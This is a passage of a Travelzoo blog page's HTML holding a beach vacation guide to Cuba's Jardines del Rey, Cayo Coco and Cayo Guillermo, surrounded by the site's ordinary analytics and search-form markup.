

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/ca/blog/jardines-del-rey-cayo-coco-cayo-santa-maria-cuba-beach-vacation-travel-guide/
body_size: 32170
content:

<!DOCTYPE html>
<html lang="en-ca">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Jardines del Rey, Cayo Coco &amp; Cayo Santa Maria, Cuba beach vacation guide | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jd9hp0f" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jd9hp0f" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jd9hp0f" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jd9hp0f" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jd9hp0f" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jd9hp0f" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jd9hp0f" async>
                <link rel="canonical" href="https://www.travelzoo.com/ca/blog/jardines-del-rey-cayo-coco-cayo-santa-maria-cuba-beach-vacation-travel-guide/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jd9hp0f">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Top beach vacation recommendations for Cuba hotspots in the Jardines del Rey archipelago, including all-inclusives in Cayo Coco and Cayo Santa Maria. " />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/ca/blog/jardines-del-rey-cayo-coco-cayo-santa-maria-cuba-beach-vacation-travel-guide/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Jardines del Rey, Cayo Coco &amp; Cayo Santa Maria, Cuba beach vacation guide">
    <meta property="og:type" content="article">
    <meta property="og:description" content="Top beach vacation recommendations for Cuba hotspots in the Jardines del Rey archipelago, including all-inclusives in Cayo Coco and Cayo Santa Maria. ">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.14993.0.1167148.Cuba_iStock-1164339417.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Jardines del Rey, Cayo Coco & Cayo Santa Maria, Cuba beach vacation guide","url":"https://www.travelzoo.com/ca/blog/jardines-del-rey-cayo-coco-cayo-santa-maria-cuba-beach-vacation-travel-guide/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.14993.0.1167148.Cuba_iStock-1164339417.jpg?v=1","dateCreated":"2022-07-04T07:00:00","articleSection":"Vacations","creator":"Sunny Chang","keywords":["tzlocale:6","Story","All-inclusive","Beach","Cayo Largo","Camaguey","Santa Clara"]}
    </script>
    <meta name="parsely-metadata" content='{"storyid":"5227","tzlocale":"6"}'>

        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/ca/';
        tzoo.TzLocale = 6;
        tzoo.Lcid = 'en-CA';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'ca';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_ca';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M dd',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'CAD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':6,'sec':'CA','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','cg':'Blog Article','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JD9HP0F-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JD9HP0F-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="clmnrxycc2r3w2ll4qfa-f-ea4b69a85-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"5c761639","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.216.216.0","ak.cport":39410,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768678410","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==miNbZvstQi0JCTnfzJt1Rn3DlqZjyMZrkshQGF4JQwlboReVsa7JgIOgVlrIOuATfwFVhsQu9p3hpYbuSHjSDdGCQlQXskJwJzGoADTiPl5IfFlgbCyuaEM2BXQd/p18icLj1W2Nm0eiY9KLLYpMylCBBvaXGmYohYsOA/MBB47y2Q7hXzDyul8+e4Vf/AmeY0fZSL2k/[base64]","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-CA tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/ca/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the CA site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-ca-sm" title="CA edition"></i> CA</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/ca/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/ca/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="Select a category" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    
<nav class="nav-stories noprint">
    <div class="fixed-container">
        <div class="nav-stories-home">
            <a href="/ca/blog/" class="link-back-arrowhead">All Stories</a>
        </div>
    </div>
</nav>
<section role="main">
    <article class="blog-article">
        <div class="fixed-container">
            <div class="blog-heading">
                <h1 id="blog-title">Jardines del Rey, Cayo Coco &amp; Cayo Santa Maria, Cuba beach vacation guide</h1>
            </div>
        </div>
            <div class="fluid-container">
                <div class="blog-hero">
<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.14993.0.1167148.Cuba_iStock-1164339417.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>                </div>
            </div>
        <div class="fixed-container">
            <div class="blog-content">
                <div class="blog-sidebar">
                            <div class="blog-expert">
                                    <div class="blog-expert-picture">
                                        <img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.r.schang.500x500.jpg?width={width}" alt="" width="60" height="60" class="tzsg-lazy " title=""/>
                                    </div>
                                <div class="blog-byline">
                                    <div class="blog-byline1">Sunny Chang</div>
                                        <div class="blog-byline2">Deal Expert</div>
                                </div>
                            </div>
                            <div id="blog-date" class="blog-date">
                                Jul 4, 2022
                            </div>


        <div class="share noprint details-share" id="details-share">
                <div id="details-share-title" class="details-share-title">Share This</div>
                    <div class="share-item">
                        <a role="button" class="icon-facebook-circle js-fb-share" aria-label="Share on Facebook" title="Share on Facebook"></a>
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Share on X, formerly known as Twitter"></a>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Email this deal"></a>
                    </div>
        </div>
                </div>
                <div class="blog-main">
                        <div class="blog-body">
                            <div id="blog-post" data-id="5227" data-previewkey="">
                                <p>Central Cuba is home to some of the most beautiful beaches in Cuba and chains of islands with fantastical names like "Gardens of the King." Here, you can relax on remote stretches of white sand with only a flock of flamingos for company and wade out through crystal-clear waters. Our deal experts have put together some of their favourite beach destinations in the unique cayos of Central Cuba.</p>
<hr />
<h2><img src="https://www.travelzoo.com/images/blog/2022/4/27/JardinesDelRey_iStock-1333743914.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2022/4/27/JardinesDelRey_iStock-1333743914.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></h2>
<h2>Jardines del Rey</h2>
<p>For beach lovers and nature fans alike, there's so much to love about the <a href="https://gocuba.ca/center/jardines-del-rey/"><strong>Jardines del Rey archipelago</strong></a>. The “Garden of the Kings” has a slightly more isolated and natural feel compared to Varadero. Located about half an hour from the Jardines del Rey airport, the area is an oasis of mangroves and exotic wildlife with more than 200 species of birds. You’ll see flamingos and spoonbills flying overhead, and the white ibis, known as “coco,” is what gave Cayo Coco its name. The cays and resort areas are protected by a 400-kilometre coral reef barrier, which means calm waters for families, snorkelers and divers. Separated from the mainland by a long man-made causeway, the cayos are tucked away with stunning unspoiled beaches.  </p>
<p><strong>Travelzoo tip: </strong> A cayo, or a "cay/key" in English, is a low-lying island formed on coral soil, and is very common throughout the Caribbean.</p>
<p><img src="https://www.travelzoo.com/images/blog/2022/4/27/CayoCoco_iStock-849552332.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2022/4/27/CayoCoco_iStock-849552332.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></p>
<h2>Cayo Coco and Cayo Guillermo</h2>
<p>Cayo Coco and Cayo Guillermo are the most developed of some 400 large islands and small keys.  East of Cayo Coco, Cayo Romando and Cayo Paredon Grande have been marked as the next islands for hotel development, so keep an eye on Travelzoo's deals.</p>
<p>Cayo Coco is one of the largest islands in the archipelago, and is a top beach destination in Cuba. Cayo Coco’s coast is made up of 11 white-sand beaches: so if you’ve got time, try to visit them all. Some of the best beaches include Las Colouradas, enjoyed by many watersport enthusiasts, Playa Prohibida, featuring sand dunes up to 15 metres high, Playa Larga, one of the more touristy beaches with beautiful sunrises, and Playa Flamencos, with waters perfect for snorkeling.</p>
